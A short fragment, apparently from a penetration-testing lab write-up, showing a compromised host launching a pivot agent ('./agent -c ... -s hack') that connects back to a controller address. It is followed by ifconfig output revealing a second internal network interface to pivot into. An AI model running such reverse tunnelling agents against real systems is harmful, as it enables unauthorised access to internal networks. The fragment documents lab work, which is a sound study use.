 ./agent -c 192.168.79.137:10090 -s hack &
2024/03/01 05:18:39 [*] Starting agent node actively.Connecting to 192.168.79.137:10090
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.79.163  netmask 255.255.255.0  broadcast 192.168.79.255
        inet6 fe80::20c:29ff:fe9e:96f3  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9e:96:f3  txqueuelen 1000  (Ethernet)
        RX packets 1161138  bytes 1397141223 (1.3 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 323683  bytes 82604517 (82.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.52.10  netmask 255.255.255.0  broadcast 192.168.52.255
        inet6 fe80::20c:29ff:fe9e:96fd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9e:96:fd  txqueuelen 1000  (Ethernet)
        RX packets 49262  bytes 51243665 (51.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 14713  bytes 4062240 (4.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2752  bytes 241959 (241.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2752  bytes 241959 (241.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0